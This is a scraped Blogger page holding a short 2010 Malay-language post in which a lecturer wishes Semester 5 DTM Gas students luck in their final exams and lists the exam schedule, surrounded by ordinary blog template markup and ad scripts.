<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary307109505178268061' style='display:none;'>
<div style="border: 1px double ; background: transparent none repeat scroll 0% 0%; overflow: auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; width: 578px; height: 410px;"><br /><div align="center"><span style="font-family:courier new;color:#33ffff;"><strong>Assalamualaikum dan Salam Sejahtera</strong></span></div><br /><br /><span style="font-family:courier new;"></span><br /><div align="justify"><span style="font-family:courier new;">Final exam akan bermula esok [24 May 10], jadi kepada semua pelajar DTM Gas amnya, dan kepada pelajar Semester 5 Khususnya, selamat menghadapi peperiksaan..</span></div><br /><br /><span style="font-family:courier new;"></span><br /><div align="justify"><span style="font-family:courier new;">Korang jawab, jangan tak jawab, hehe.. Ni semester pertama aku mengajar ni, gugup gak ni, [ada ke patot aku yang gugup]</span></div><br /><br /><span style="font-family:courier new;"></span><br /><br /><div align="justify"><span style="font-family:courier new;">ok, di kesempatan ini, aku nak mintak maaf kalau apa yang aku cakap kat korang, ada yang terasa hati.. kalau ada yang tak senang aku mintak tolong apa - apa, percayalah aku amat menghargai pertolongan kalian.. kemas stor, kemas bilik boiler, buat tempat parking motor.. tapi itu semua untuk kebaikan bersama.. he he aku tak boleh buat seorang diri semua tu..</span></div><br /><br /><span style="font-family:courier new;"></span><br /><br /><div align="justify"><span style="font-family:courier new;">ok, ari Isnin <span style="color:#ff0000;">PROJECT MANAGEMENT</span>, Selasa ~ <span style="color:#ff0000;">Application &amp; Operation Gas Appliances</span> dan <span style="color:#ff0000;">Gas Distribution System</span>, Rabu - amali Gas Appliances.. Hope, korang buat yang terbaik untuk final exam ya..</span></div><div align="justify"><span style="font-family:courier new;"></span> </div><div align="justify"><span style="font-family:courier new;"><br /></span></div><p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5474443750881529282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisZ3D5ueaXRvra9Njnp6FaOhhuuxNwVR5Umdu8G-rbKnlZ-gsRw8iJGA7Kn_NQek7CtI2K_JhLH_eLhvgx24wWhZQ0YzmrN-XxCfoEuWkl_nCJ7NTnYmmYp4T6EMqzHbuFAiV2bYyWXgR4/s320/DSC00062.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 240px; DISPLAY: block; HEIGHT: 320px; CURSOR: hand" /><br />~Bro, Syuk, PC, O'o, Deris, Atuk, Wan, Mizi, Panjang, Mus, Uncle, Que, Pezal, Ketong &amp; Hapiz~ </p><p><br /></p></div><br /><a href="http://www.mylivesignature.com/" target="_blank"><span style="font-family:courier new;"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEeYGLU4oKlVqFxZ0boiIKd3GR9_bSwnv0P3Z2leB5p8TTiFxH3UgTK6wdgl-oLZBUSpL48gdrFp_6xuuCYkFYavyJ4mgxhpcqBNzUBE_sNpmfASgi1wH1r2yM_K4EuMSOp66BIUHoatpSlo7wTlycEIcUR2ZNsQ=s0-d" style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%; BORDER-TOP: 0px; BORDER-RIGHT: 0px"></span></a><span style="font-family:courier new;"> </span><p></p>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary307109505178268061","KHAS BUAT SEM5 DTM GAS","https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html","5/23/2010","7","<a href='https://www.padinrose.com/search/label/bebel?max-results=6' rel='tag'>bebel</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=KHAS BUAT SEM5 DTM GAS&Body=https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2010/05/tips-menangani-tekanan-mental.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2010/05/tidur-dan-anda.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/bebel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
7
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2014/10/pengurusan-konflik.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGXWIMZtqs_ej8vs9WKhyS8HiYSGotFZHYqo6Wv0RVSUgTe4h28wsTbi8TDSnczIyJO2zaKKKKnEBHMe0dmcBXrS_1D3atYsBC1fEJPyl8_LHXrp7NdvxXgkJIQJ2WBauHQTwWLAOXQfLf/w72-h72-p-k-no-nu/konflik-organisasi.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2014/10/pengurusan-konflik.html'>Pengurusan Konflik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2016/02/belajar-teknik-mencanting-batik.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZxRXHEgwReUImpoIOp8X_Lr130unfP2C4BmsrYJhHWvw9o3bGuHOSntpqrFEEXyEtVTJquatjMk8ITLkLh7To6hhJrtnGVoOKoSVlrOBCft6gwckHHsd0Nv1-oEZEMOIJSEZoYhyLlae3/w72-h72-p-k-no-nu/Warna+Batik+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2016/02/belajar-teknik-mencanting-batik.html'>Belajar Teknik Mencanting Batik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2011/05/selamat-hari-ibu-mak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVrdDhYNDYjU3brs_jbS_lA6moTWZWZoBv_2UXVd-Wdy9IvZunHF8SVMM3nF-6vZSn6nzkzEht8m2hKL_wrE_wPhnnvKE508PItuuFNNoTrpT1aPvgN1lk5EaODeDg42J3BE1uRn_unDBJ/w72-h72-p-k-no-nu/04042010192.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2011/05/selamat-hari-ibu-mak.html'>Selamat Hari Ibu, Mak</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2012/04/cenderahati-abstrak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJVpIWsZY4BooKARvgrxnA3kT9v8wUkeg8ouyqWaM2MmjwGXggTj5AOEv_qMFYfRPXBWIWRNJrurKcCfnuiMJtzbvlYlDWNQlN6XWQz0pIBWSyRzKsErO4snB-4KxVn_qj9ApQPvSbXxwQ/w72-h72-p-k-no-nu/cenderahati+abstrak.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2012/04/cenderahati-abstrak.html'>Cenderahati Abstrak</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2013/03/beralih-guna-toyo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgarEV4xp1F65P8sneo0JgGkVxOLmYpFGLpBO4YK5_j9BOv3sSEpccWlHoB-uzwnGXX3Yj5e88_0NEYCPuOS_1wtUzMRxzfISZUQJqVFoGP9ybAu7Fwifr4Y9lUhosqugxs5fhgkD527jN9/w72-h72-p-k-no-nu/used+yokohama+s-drive.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2013/03/beralih-guna-toyo.html'>Beralih Guna Toyo</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
